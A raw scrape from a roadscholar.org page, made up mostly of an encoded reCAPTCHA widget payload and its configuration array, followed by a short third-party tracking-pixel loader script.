eEjCrsKmw7ENE8O4w6vClj/CvMOKw5zClcKDw4bDsMKxw4/[base64]/[base64]/HQQgw43CrMO1w6vChcKoKw0ew6kgwodnITEIZcKfTxPDs8Opwq7CtsKDwp7DqcKBwprCtTnCtsOQFCLCjwk7OlNrwo/[base64]/wq/CuCxJTsKZBsO+JMKwwp8xwoLCviltwo5RwrNfwpAzYTcYwosue1UZIsK3HcOeLW0pw4HDqsOLw7DDsjAacsOLAyHCr8OaM8KkXVbChcO1woUUH8O6TMKow487bcOPU8KWw68xw6EfwrDDlMOGwr/Cmy3DrMK2w5JtFMKkMMKYfsK3Zk/[base64]/w4/CpXsOwozCucKkLMKqwqvDvsK5JUjDiEfDnMK7w6LDuMKybsKNPy3CtcKiw5/DhinCs8OKHjrClcK+dGEYw6Ehw6nDlkzDlmjDjMOuw6UdAH7DoV/[base64]/[base64]/DjlLDvcKcw4AcwpLDqMKfA8K8AcKYSTFSwoZ7CzPDmcK1WlALw5bCmsKFOMOVABbCsErCo2ABYcKwE8OvZcK/VMOOQMOVYsKxwrTCkkvCtnPDmcKLQH3ColvCnsKZQcKnw5nDvsKIw6pGw5TCjHhMNWHCs8K3w7bChyrClsKYwp8bDMOOPsOjbsKowqtuwofDpmrDrkbCkCzDhR/DlSTCpcKkw7N7wqfCi8OGw6MUwqwSwpVswp41w5HCk8KRUDvCvTjChTDDnMKQfsOkHsKCMMOhNMOeGMOYaVpTcVLCuMOnPMKDwrUlNUE2G8OBw7txAcOOZsOcVMKUwr3DssOYwqkSTsOMFwTCrTfDu0rCiW/Cr1USwq0OGnA+esO5w7nDrX7ChTc3w6/[base64]/DucKHPxTCmMOew6LCnsKQwqzCjcOhwrBMwr3DuEvCgH7DuV7Dr8O8DxTDj8KAOcOxUsONLFdqw4fCvkLDgVIIw4HCjMO+w4FSMcK5EC5rXsKTw5g1wr/DgsOXB8KSRhd1wrjDtmLDt00HKyHDlMOrwptvw4Jww6jCn3vCmcOkYsKIwoI9LcO1KMO6w6fDt0kTNMORZx/[base64]/CqcO3ZMKpwoxQdMOtwofCpsOiwpzDs8O4w7kaCsKafMOow7nDlsKdw7lRwo/DksObXBc+OyVAw7JpVSFPw7oYwqpWTVLCtMKVw5BUw5RRWjbCsMOkbTfDngUmw6zDmcO5SSnDmwIgwq/[base64]/DvhzDhcO1IBnDv8OrQUDCosO8ex0Aw4HCnSfDj8OQesK0eT3CgsOVw4nDvsKTwqPDqnoWLkt2B8OxJhNfw6Y+RsOjw4B6AyY4w7bDuClSAiZWw6HCnsOIG8Oyw7JLw5Ntw78kwr3DnkBpDBxuCTdZK2/CrcONRDYMImHDpW/DkgLDn8OUOwB4OUAwZsKYwoDDolN5IDgcw63CpMOGGsOdw78GRsOmJXA/En3ChMKcJhjCihFnZMK6w5PDh8KsVMKiAcOSCSHDg8OCwoTDtCHCrWJzSMKLwp3Dn8Opw41Ww4Avw7vCjnbDlyxQGsOnwq/CqMKlKTlUcMKLw4ZdwpzDu0rCusKgQEFNw5c/wrJCVsKAVQkVYMOiDMOJw5bCsyZBwqp0wq3Dh2QzwqQDw5LDpcK/[base64]/ChcODHcOPIMOddgDChMKwwqdlwpURw40VXz/DoAfCrj0rJ8KZOivDn8OOcsODHkDCmcOFFMOeVkbDqMO9eh/[base64]/DlcKoA8KCw7rDpyPDlsOAwrbCicK7woTDo8OvwrfDrQjDscKrw6lYZiRqwqvCuMOSwrPDtjo/ai/Dv2gdQMK8K8OEw5HDl8KqwrVkwp9XEcO4JCvCiAvDiUHDgcKrGMOsw4dNG8OLY8OmwrbCn8O0OMO/GMO1w67DuBkGSsK8fSvCh0TDv1/DhEMyw5UAIEjDo8KswrXDo8KVAMKjHcKYScKoZsKlNlR1w7FSdWIiw5vCoMOxaRXDrMKnFMOFwrIvwrcBVsOPw7LDgMKXJcOFMnrDicKzKQ9URW/CjlIew5kBwr7CrMK6TMKYTMKbwrZKwrA/AlVSPg7DvsOFwrXDvMK8ZFBtV8ONNnhRw590TihPQsKZH8OSewHDtTjCqBE7woDCmmjClgrCr1wrw6V1QW5FH8K4D8KJHygEOz1/QcOjworDk2zDlcOCw47DlCzCtsK1wpM6AnvCosKiM8Klb3Frw7xUwrLCsMKvwqbCl8K2w5tzXMOVw7x+fMO5P1hFUW/[base64]/DW7CvsO0wpjCkMKEUcKMLXLCmVhnw4JUw73Cp8KQwqTCusKkfcKcw5NywoAswobCvMOFQEV3dlRawoh7wrACwrDCv8KYw7jDpzvDilHDhcKsEF/CtcKJQsOuY8K4asO8ZwPDn8OOwosZwrDCnW91Py3CgMOMw5R8UcOZSHTCjDrDi1gvwoNQVDYJwpY8YsOEPF3CrwHCq8OKw7J/wrkow7nCqE3Cr8KwwqJXwqhIw7JswqctGn7Cn8KjwpkaBMKiWcOTwoZZbll1OikyPcKEw7Eaw53Dhlg6w6HDglo3ZMK4P8KHbsKEOsKVw5FOMcOWw4YGw4XDgz9ewqM4Q8OvwqpsIjwFwoMzMWLDpHhYwrhRNMORwrDChMKGAi9+wr1ZGR/CjgrDu8OOw4NXwr1Cw7TCuwbCjsOiw4bDlsOnTEYyw7rCj2zCh8OGZy7Du8O5NMKewq/CoBTDjMOoTcKrZnjCh1BmwpXDnMK3ScOcwpjCvMOVw4nDlQpWw4vCsxBIwp5Awq4Vw5fCu8OIdGLDsFVkHwoJemV+M8Ofw6IZCcOzwqRCw6PCocKyGMOVwqV7GiYYw5ZSNQpGwpgyMcO2Agc0wpnDicKewp0JfMOiTcOFw5/[base64]/CvEjDrcOUw7EvdsOjSsKPDsKXH8ORfMKDO8KzTcKDw7Y7wqo/[base64]/[base64]/w43Cm093wpnDi8KTwrjCjMK3GMOAwp/ChWjCvkvCmDBDw4LDj3LCqMKUACUNQMOjw4XDlyx+MynDmsOiCsKjwq/DhnbDk8OlKcOBEmNQbsOgVsOmeiI8XcOyAcKQwofCjcKjworDrSpcw49xw5rDpsOPDcKqU8KFM8OBL8OGfcK/w6/[base64]/DvcKcLmzDljLCizYyZ13CnHbCijPCmcOuLzHDtcO0w6TDo01yw6VYw6DCokXCh8KqNsOyw5PDmsOKwqvCsBVNw4/[base64]/Djj3ChijCokPDhF7Dlg/CvMO/wolpbsOpX0gWFcKCT8OBQRpzDDzCoRXDt8OMw7bCugFuwpITFHY+w6pPwqgKwqHCm1LChFRGw7gsaEfCoMK6w6/CtcOHMGd7YsKaHXh5wpxrasKab8OycMKGwq17w4XDosOdw5Rfw4NQR8KIw6jCvVHDoFJEw6bCi8O4F8KcwotKK3jCoB7Ci8KRMMOsDMOhKkXCn0U3DcKNwr/CvMKuwrZ2w7HDvMKSPMOPeFl6GcK+OQFHYHzCtMKxw5RzwrrDnEbDlcK7YMKMw7k7XcK5w6rCpcKfFynDsmvClcKQVcOew5HCgA/CmRYrLcKTMMORw4bCtg7DlsK7w5rCgsOUwrhVHR7Ch8KbOUk/NMO8wokCwqUMw6vChwtAwoQhw47CqhY5DSIOOSbCosONccKhYR0Mw7tNWcOLwpcXQcKVwrk7w4TClGAYY8KGCmpLO8OATVPCrm3DncOHTQrDljR6wrd2chgAwo3DqDLCq0x4OmIiwqzDuhtHwrl8wqB3w5w6OMKkw4XDhX7DlMO2w7rDrcO1w7AUJsO/wpUxw7AIwq8ZZ8KeAcO+w7rDtcKfw57DqUbDscOZw7PDp8Kyw6F/ZEYqwrXCnWjDjsKYOFh6YMK3YwhQw7zDpMOPw5bClhkAwpl8w75pwoHDgMKGKlULw5TDjMKvacO3w7sdFTbDv8KyMXAdwrF6bsKAwpXDvRfCtBPClcOqF2HDvsOfw5LDqcOkTWzCicOVw4AGZR3CusK9wpQPwr/Cj1cjd3fDhzTDp8O+XT/CpMK1BWR8MsOVLMOZJcOCwrhYw7PCghZBJcKOLcOPAMKbQ8ORVSfCoXbChVPDucKgP8ORfcKZwr55MMKuTMOxwosqwoM9HXg+SMO+WjjCo8KFwrzDg8Kww67CpcOqOsOdf8OMd8KQZ8OgwotWwrLDiSzCrktcTVLDt8KnT0HDoCwmfkjClnBBwq0qCMOlel/CuyZGwq4vworCmEHDvcOHw5BUw7Vrw7wjZRLDl8OowoJLfWxCwoLCiRTCvsOHBMKxesOCwpfCjxFJFgx4chvCo3DDpwvDpGHDh1QuQQwga8KBWmfCo2LDjU/DmcKMwp3DhMODM8OhwpwXPcOKHMKKworDgETCjAsRNMKjw6JGEXVQRFEMP8KYfVHDqMODw7sAw4NxwpRxJTPDpyvCiMOAw57CuHAow6PCrAZlw6/DmTbDoy4GbGXDqsOewrbCuMKlwqFiwq/[base64]/DcKJSGbDo8KKw4DDvGAdVAkiw6sNVMK/w5zCp8O7em0nwpZPJsO8LUTDvMK5wplsEMOuRlvDlMKhNMKbN3UCTMKKIyoZAVIxwqHDg8OlGsKOwrhhYgLChGfCp8KZSQw8wro/RsOUNQTCrcKSRAEFw6bDosKfPGNQNMKTwrJsMVl0OcOjQX7CkQ7Digl9QUDDoycgwp18wqA+LDQlc27DocKmwoNybsObBgVoD8KhZG5Ow7grwrTDgGwCUWbDkSbDmsKmMsOswpfCv39GS8Opwq5rasKkLSfDt3Y/ekYQIEPCjMKZw5vDpcKmwrLDocOFdcKdWg41w7vCh1NnwroceMKhQl3CjcOrwpHCqMO6w6TDqcOJCsK7WcOtwoLCuQPCpMOcw5difGJCwqvDrMOzK8OwFsKWJsKxwo4jMEYAEiJNEHfDki/DuFjCu8OZw6zCuWHCgcKLHsKhaMKuMHIow6k3IGFYw5MOwp3DlcKkwq59UG/DgMOnwpTCiWjDqcOywr1cZ8O5woM0B8OdOSDCpwh3w7N4S1vDnSHCjCHCicOzNcKDBHDDocO5wqnDrU9+w6jCssOCwr7CmsOpW8KzC3x/LMO4w4lIBizCu3XCnXLDjcOpTX8fwoxEUEJmUcKEw5XCscK2QUzCjDEPHX8bGDjChlQEKWPDrX7DnTxCMQXCmMOnwqTDiMKmwpjCrmULwrHClMKUwoE2K8O1RcKNw6sbw5JKw6bDqcOFwoZHAFl1S8K+fBs/[base64]/[base64]/[base64]/[base64]/DkBjDiMKFw4k6woDDlkzDk8O8E8KbD0cIGsKRdsKqNWLDgWTDpnZBZcKawqDDlcKOwpfCl1XDtcO/w4nDkkbCqht7w74pw6UIwqNowq/DrMKmw4nDt8OkwpIhHjouMl7Cu8OtwrM4YsKKT34Kw7o6w7HDt8Kswo9Bw55UwqzCk8O8w5zCmsOXw6orIg7Dm0nCsj1ow5wLw4RAw6/Dm1sKwr1cesKuAsO5wr7Ck1ZRQsKKPcO2wpRKw51Swr46w6XDpEEuwpxtFhRfKsKuQsO6wprDj1QKWMOcEnlXLnhVTCwRw6LDucKCw68IwrRSZA5MdMO0w4w2w5Qew5jDpB8Cw5/[base64]/wq1CwqzCkcK0PBXCisOUwq3CvwpZw6/[base64]/[base64]/CuFYBcBQ+w7vCtsOiZ8Kbw6QkPMO+wrM0Uy3CiQzCmFdVwqxlw47DqkPCjcKBwr7ChRHDuhfCgmokecOITsKTwqEfZW/DlsKvNMK/[base64]/DiMKxKBELecKvYx/DrsOCwpR/XAkSZMOUSBJow6vDicKnWMOzCcKTw5PCmMO5dcKyesKYw47CosOAwqgPw5PCnnEjQRxfP8K2UsOnYwLDpsK5w4cEWmUJw5zCt8OlSMK2DzHCusOlN1VIwrE7SsKdK8KYwrY/w7gGbsKfw7J3wp4awozDhsK3KzcMKsOLTw/CvFfCgcOlwqh6wp0Qw44pw5DDocKKwoLClGfCsCnDj8K9f8KjKRdiUFzDhxHChMKGNmF2SDJQBnTCg2hucl5Rw4DChcKPfcKjHDpKw4DDrnjChALCt8O5w4PCqT4SdMOSwpUBesK5YSvDm0jCkMKGw7tmw7XCtizCvMKXdRAaw5/Cn8O2P8KWMcOIwqfDvxHCnG8tamLCrcOfwrTDpsKjLXTDi8OVwo7CqFgDcWrCtsK+NsK/J3DDr8O/KsO0Hg/DosOCBcKcQQ3Ds8KvKMO+wqwuw7NBw6LCqMO3OcKMw5Aiw41LcFbCrcOibsKGwrXCv8OZwpg/w4LCjsO9c30WwoDDjMODwoFRwovDtcKjw5wUwrPCtnjDnkRiLypkw6wBwr3CsSvCnH7CvEpWU2MNTsOgNsOVwoXCixHDqSHCpMK9ZwISccKSBAogw4gLaldZwqtmwqvCpsKew5vDocOwexFlw7nCpsOuw6tCKcKpPw/ChcKmw7cZwpMCVTfDmsKkGRdyESrDmwTCmgY3w7gNwrUYIcKNwpl/eMKXw4g7c8O9w6BOIFk2Bw9mwoDCvFEJWSrDl3YsDsOWCzMsenZbJkx9AsODwoXDusKUw5Mvw5o6KcKQA8O6wp1OwpfDtcOsHhIOIXrDsMOdwpMJbcO/wpTDm0Brw5zCoTrCh8KoCcOUw4dqHRImCzlfwr0YfxDDtcKxJ8OmWsKpRMKOwo7Do8Ood3JTOBPChsOzTlfCqk/DghMiwqYYDsOLwroEw7TCpXUyw6TDu8OdwoBiE8KswpbCpWHDtMKGw7huHHcQwrLCp8K5wp/Cnj50X2c2ambDtsKHw7LCvsO0wpkJw6U7w5/Dh8Kaw5VcenHCuD7CpWUVdAjDsMKMG8KMSHV3w77CnlM8TQnCjsKwwplHYsO3cRFHFm51wp9MwqPCpMOOw6rDih4ow4zCssOpw4/[base64]/HsKBN2jConrCiMKvwpXDghkufHc6wqgIwqIkw7zClUfCp8Kywp7DhDwmWBM3wrMVDi8WYCjCksO/NcKpfWFbAzXDkMKrZULDocOMaR/[base64]/w6XCtMOKDkXCs0o5w5DDqlPCgSnCvMO3wrUKwo3DoXLChFwbM8OMwqvDhcOyEA7DjcOSwp0Bwo/CkwzChsOaV8OgwqvDg8O9wpwsHcKWPcOXw6DDgQzCqMO/wrjCkU/DnRQxf8O+YsKBV8Kkw54lwqzDviIsF8Otw7fCu1QlSsOvwonDp8O+esKcw4XDvcO7w5xoQXZYwo4BCcK2w5zDnC4wwrPDm1TClhLCvMKaw7ISLcKYwodVNDkBw4LDtlVZSk9KRcOUA8OVbVfCji/[base64]/[base64]/[base64]/DmHJoEUdAwqY9TsKCwrZVwojDljhEesOPG3hHfMO+w5HDoCRqw45AFWfCsjPCkSbChlDDkMKpLcK1wo4vOQRJw78nw65xwp5CVH3DusOdTiPDuhJhEMK7w4nCuSdbcW3Du3rCgsKQwoYAwogOAWl5OcK/wohQwr9Ow751MytLTMOnwp1lw6/DhsO+HMOScXEncsOWHgN+VBLDlsOWNcOtOMOtH8Kmw4XCjMKSw4w0w7ovw5LCiW5dU3t6w5zDvMKpwrAKw5sBUj4Gw4LDqGHDkMOVbATCpsOLw6/DvgDCjmPDlcKSGMOMEsOXXMOwwpoPwrB8LGLCt8KHUMO0HwdUZcKmf8Kjw6bCp8Kww5ZdaD/[base64]/[base64]/w7bCuQLDjXVZWSTCsMOtdUjCosOpWsOYwpA2wq/CpERlwrUdw7dpw5/CqcOodGDDl8O7w7HDnhXDp8OXw5DDvsKaX8KQw4nDrTota8Orw5ZzKFAOwobDpxfDkgE8J1nCoRbCpRh+N8OaDQcZwqoWw7VxwrHCgB/[base64]/DrlHDpcOowoZHw77DqsKKZsOFIcO6SjLCoSJ/[base64]/J8K6w4DCgsOsworDkcKgEMOew4TDisKOElLCg8OCw4zCt8KDwqJ2Y8OowrTCgFfDoR3ChsO0w6XDmmjDpUJvNE47wrJGEcOUecKjw5MPwrtpwrfCi8KHwr89w6TCjx87w7JIWcKIP2jCkX9QwrtUwqZ/WDrDoCEQwpU8fsOjwooBC8O/wqFVw75SMcKRX20pNMKnAMK6WGcqwr4gfCbDhMKVF8Osw6PCol7CoVDCrcOHwonDjVh/ecOEw7TCpMOVdcKQwqxgworDj8OURcKLHMORw6rDnsO8OUlDwosnJcKDI8Obw5/DocKQTRB2U8KaT8O1w4oJwqzCvcOdB8KjUsK6OHPClMKbwolUSsKjFyV/OcOHw7tawokSbsOvEcOMwoJBwoALw4fDtMOaQSrDkMOKw6kNDxDDhcO8SMOSM1XCj2vCp8O/[base64]/DocOPwpwNw5/[base64]/CuMOrB8OiJ8Osw4TDqsKefAzCmMOlw70LcW/CksOyRcKHMcOWasOCd1DCoSPDmSfDnwo8JUwbUHQOwqkbw5HCrVLDhsKnQmB1CwfDpMOpw40kwp0FagjCvMObwqXDscOgw73CvXvDqsO8w60HwobCu8KjwqROUi/Cn8KxMcK6F8KOEsKLKcKZKMKheiYCPzDCsx7CrMOxZ0zCnMKNw5vCssO6w7zCnz3Cvjcaw7vCvEInQSnDq3Ijw4jCvGPDjRYsVSDDsy1aI8Krw6MHBlXCnsO+LcOnwrHCjMKmw6zCo8OGwqI/[base64]/Dn8KXRcKjIMKBw7U1BiZ9wroowpbClcOkw4t+w5R6KkcSPUPCsMKCMcKbw63Cn8Oow4x1woBUEcK3CCTCusO/w47DtMOLwrIVacKFWTHDi8Kvwr3DjF5FFcKiBzvDql3Cm8O8IWU6w7pDEMO1w4rClXxvU0xAwrvCqyHDocKhw4TCvwfCv8OGFzTDr1g5w7RGwq3CuE3DqsKDwr/CiMKJcXsXC8OAdkAsw6rDl8O6YRsFw4k7wpDCi8KsS1kZBcOlw78rfMKAIgUhw5rDh8Orwrl2C8OBS8KDw6YdwqkYSMOQw64dw6XCuMOFNEjCjMKjw6Q0woIxwpTCpsKAMAwYFcOYXsKyOXPCuA/Di8KGw7cCwoN+w4HCsmQVM1fDq8O0w7nDncO6w6jDsiJ2FRsLw5cnwrHCmAdJJUXCg0HDu8OCw47DmBvCpMOIJD3Ci8KrSD3DscOVw7EeQMObw7jCvE3Dn8Oxb8KrdsOow4bDhFnDjsORYsOtw4/[base64]/WsKwwpLCgcO1fMO7TMOiPcOZwq4+YcOkPMKdLcOrBm3CmXbCkkzCrsKOYDzCvsK3JlnDl8KmScKUEsKsR8Ojw5jDiWjDlsK3wqo8KsKMTMOHMRUEW8Omw7/CtMOnw6ZHwoLDtz/Ck8OHJhnDssK5e0V9wovDhsKkwqM0woPDmB7CiMOMwqVowoXCsMKuE8Kbw5Z7WlMUF13CmMKxX8KiwonCpVHDpcKAwonChcKVwo7DkwMAKB3CqCjCvy4jOgUcwrQ1CMOANWkNwoDDux/DsQjCnMKpV8Kgw6M9X8Obwq3Ch2jDuiE9w7bCvcKad30XwqHCs0V0XMK5C3TCn8O3FsOmwr4twpAgwpUfw4fDiDzCssKbw7Jiw77CrMK0wo12QjDDnAjCjcOCw4Nlw7/[base64]/[base64]/[base64]/wobDvHDCmsK/TmJ5RzATRhvCjVY+XQ98w4UYCgUSJcOXw64Rwq/Dg8Ohw4DDj8O4Ow4NwpLCgsOVG2QXw7TDkQEOMMKSWyc/[base64]/w67Cp28BfADCg8Oaw5TCksKswp9PwojCmTB8wobCp8OxIMKgwpoIwo3DgyPDvsOLODkxG8KIwpodV20GwpI0HlQ6FMOtWsOJwoTChcK2KE0AYC8nAcONw7MEwqs9LWvCkQ8xw6rDtnMpw6cSw7HCvmBHfl3CpMOCw4RiH8Olwp/DtVzDicOlw7HDjMOkRsOew4HCtEwWwqBCBsKAw5LDhcOQQk4Cw4rChUTCmcO2EyjDg8K4wovDgsOfw7PCngfDhcKZw6HCjm0GR3s1U3pNDcKua287Ng9dclPDoy/DpBlEw7PCm1IjLsOcwoM9wpDDsUbCniHDmsO+w6tDdhA3DsO2F0XCkMOrESHDksOaw419wrckAcOtw5dcUcO9QjViTsOqwrnDrHVEwqjCnAvDjWXCv3/DpMOdwpV2w7bCuh/Dhy5swrYAw53DmcK9wrIOYgnDs8KYUWYtZ2JlwohCB2jCg8KzUMK+FUFDwpJ6woJtOsOJZsOWw5jDhsKNw6/DvRMhXcKSPEXCmWdmDiEJw4xKG3JYS8KobkV9U0sRZEhwcy5tP8OkGgZ7wqzDv1rDtsOkw7YOw7vDoyvDpn8tTsKRw4TCvHsVFMKcFWjCmsKxwo4Nw4nDlGoKworCtMO9w6LDoMKAIMKxwq7DvXk/PMOTwpNlwroEw7hiFGwMHE8jO8KqwoDCt8KLHsOzwqvCom1Fw5PCikcRwq5Dw6wpw5sCUMOkcMOGwq4VKcOqwrUacBV/wo4NCGhlw7U3IcOFwqvDrzbDl8KuwpfChzbCrgzCtsO+d8OvOMKrwogQw70TDcKiwpAUWcKYwqg0w4/Djh3DuWhVbhzDuAglB8ORw7jDosK+RUfDtwUwwqwRwo0HwoLCgkwOUXLDvsKSwpIowpbDhMKFwp1JXFZHwq7Dt8O+wpbDtMKqwpsQQ8K5w4jDv8KrfcONJ8OdVAV6C8O/w6PCoi8Rwr3DtHgyw45Ew5DDiDpOaMKBOcKXQMOROsOVw4EOAsOcHQ3DlMOvM8Kmw6EJaB/[base64]/PGI/HTjDk8KbPHQhwrvDtxnCh8KTw4wjVXHDrcOaZHjDlRpBT8KRTXMvw4bDlWvCusK8w6d8w5s+HcOKYnjCv8KSwoRuUUDCn8KPaBPDqMKRW8OswqDCvRc7w5PCmUdcw6QjFsOtE2/[base64]/EcKJPsOmW35Yw64lSMK6AMOfdcKfwqzDv3/CucOPwpURL8OrZh/DuEUIwoAfT8K4OwhVN8OMwqpbDwPCo2/DhU3ClA/[base64]/Dqx/CqnrCjGzDj8ObwqZ+N8O4HsKQw4ZawofDpjfDhsKTw5zDk8OyOcKZesOuLSwpwpDCnxfCp0DDtHJ/[base64]/[base64]/DlRLDsQdCCWzDlzV9w4rDki/[base64]/MDPDiyZ9wo4bwpDDigXDgAgowo7DssKoQcKDMsKvw7zDpcK8w7hVMsOOKMKZeHPCsVrCmEA1VADCoMO/wpg8Wl5Hw4rDs1wnZAzCulcyBMKxRHllw4fChAXCqwYsw5h3w65bDSvCi8KFWVtWEh0GwqHDlAV/w4zDncKoeHrDvMOXw7LCjhDDgnrDjMKowpDCuMONw4xNcsKmw4jCg2XDoFHCilvDshJPwph7w7fDsRjDlxAWJ8KEfMKMwqoVw6ZDK1vCvih+w5xwXsKXGjVqw594wqUEwodNw4zDosONwpjCtMKWwpd/[base64]/CvMK/[base64]/[base64]/w5TDhwzDlsOYJcKEBcOBODAWYT42wpTDj8O9w6d7e8O9woQHw7Uvwq7CrMODHgl/Dl/[base64]/GxXDs0tlw6rCsxPDlTgncAzDrsOhPMOHbcOVw4EUwoQNWsOab3xrwoDDuMO1w5zCrMKfFl4nAcOEZcKTw6LDscKQJcKtYMKRwoJdI8OpbMOUAcOqPsONWMOpwofCrzpjwr9gLcKvcXEJIsKEwprDvwfCtzE/[base64]/ClkvDtQzCu8KUwpjCpcOowo3CnsKNwo/CjcKZaGEJPMKyw5Zfwo4SSmzDk3/CvsKawrfDu8OJPMKawpLCjcODNRIrVRQ3UsK9bcODw5vDgVLCsx4SwrbCiMKZw57DtTnDkVjChDjCvWLChEgSw74gwosVw4lPwrbDhjMOw6pyw4/Dp8OlaMKRw5svacKhw4jDs3vChyR1SE5fB8OhZB3Cn8Kqw6Bdd3bCjMKSD8KuPjVcwopHXV88JlobwoFib0oRw55+w4ELH8OxwoxJIsOewr3Clw5gU8KSw7/ChcOfacK0RsOUZgnDicKxwqQ1w7dgwpN4B8OAwol7wo3ChcK+FsOjH2/CpcKWwrDDj8KBKcOpHcObwpo7w4UaQGxtwpDCj8O9wqjClXPDpMOtw75kw6nDtW3CiBwufMKWwoXDnGINB3XDhlQBPcK7ZMKKFMKAC3bDthJcwoXDvsOmMm7CqXFzXMOSPcOdwoMkSXHDmC1Rw77CizkHwrrDkjxEWMKFa8K/FmXClsKrwoPDuSXChGolOsKow5bDgMO9EBbCp8KQPsO/w70jeUfDoHs3w67DtHITw79IwoVBw6XCncKPwqXCrywOwojDuQM0HsKPHC8rK8OJBElVwoYew7AdEjTDmFHCtsOvw4Maw5rDnMOOw4EGw6x1w5dpwrvCrMOmV8OZGEdqPyfCicKnw6spwr3DvMKUwq0fehwWRmljwptvTsOhwqksY8KcdnZ3wofCt8O/w5DDkFJ3woQewpjCrTbDmTNIIcKLw6jDjMKowqJtdC3DuijDgsK1w4t1wrgZw7JhwqMSwr0yPCDCmCwfXgcXdMK6G3/DtMOPAVLCh0s/[base64]/TMKEwo7DiMOPwp1ZwrkjLF01KQLCjQXDnw3DoGDCuMKaO8O/[base64]/Duh/DkQA6wpE6YcOowps4w5/[base64]/wpJ7G8KFO1XCghhkCTdTw6J0XcOhaMK9w5FZw7pxBsKQXARlwph7wpXDnsKSf3Zjw67Co8K0wpzCrcKE\x22],null,[\x22conf\x22,null,\x226Lf0aW0UAAAAAD834viG4ZY3zv9o-pFkbaPLZf0q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,777],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.roadscholar.org:443\x22,null,[3,1,3],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ezm3o5avRfUWH7JFU+ISRg0hd6GXkmRAQOdEGyu9WfY\\u003d\x22,0,0,null,1,1769897267633,0,0,[221,162,214],null,[2,1,22,112,163],\x22RC-bidU2T855zuLnA\x22,null,null,null,null,null,\x220dAFcWeA5MuHHk7oqV34s07PDKEwJtO_A57VhJrzzf42U5Wa_xvxGBAOwg6ngpzL1OuviqtuPoA4ok4uwLh7EAciGnAL0GPEMefQ\x22,1769980067651]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Fdigitalleads%2Fnationalparks%2F1197%2F&sessionid=5ee3c6645b6e9b4b4dc82aba5b49da25&v=1769893640529&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 260
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}